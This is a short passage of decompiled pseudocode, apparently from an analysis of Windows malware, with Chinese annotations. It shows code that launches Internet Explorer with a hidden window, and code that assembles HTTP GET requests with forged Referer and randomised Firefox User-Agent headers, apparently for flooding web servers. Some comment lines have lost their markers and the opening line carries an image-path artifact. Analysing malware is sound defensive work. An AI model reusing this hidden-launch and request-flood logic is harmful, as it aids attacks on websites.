 if ( v12 == 1 )
{
  getPathOfIexplore_exe_405D10((int)&v13);
  wsprintfA(&CommandLine, "%s %s%s", &v13, &cp, &v11);
  StartupInfo.cb = 68;
  memset(&StartupInfo.lpReserved, 0, 0x40u);
  StartupInfo.dwFlags |= 1u;
  StartupInfo.wShowWindow = 0;                // 创建IExplorer.exe并设置静默启动的属性
  ExitThread(0);
}
if ( random_405C90(1u) )
{
  wsprintfA(
    &CommandLine,
    "GET %s HTTP/1.1\r\n"                     // 拼接不适用缓存和持续连接的http协议请求头
    "Referer: http://%s:80/http://%s\r\n"
    "Host: %s\r\n"
    "Connection: Close\r\n"
    "Cache-Control: no-cache\r\n"
    "\r\n",
    &v11,
常见关闭长连接类型的http请求头
    &cp,
目的是减少占用的资源，设置访问的浏览器类型
    &cp,
    &cp);
}
else
{
  v2 = random_405C90(2u) + 8;
  wsprintfA(
    &CommandLine,
    "GET %s HTTP/1.1\r\n"                     // 拼接请求头，设置访问网站所适用的浏览器类型
    "Content-Type: text/html\r\n"
    "Host: %s\r\n"
    "Accept: text/html, */*\r\n"
    "User-Agent:Mozilla/5.0 (X11; U; Linux i686; en-US; re:1.4.0) Gecko/20080808 Firefox/%d.0\r\n"
    "\r\n",
    &v11,
    &cp,
    v2,
    v3);
}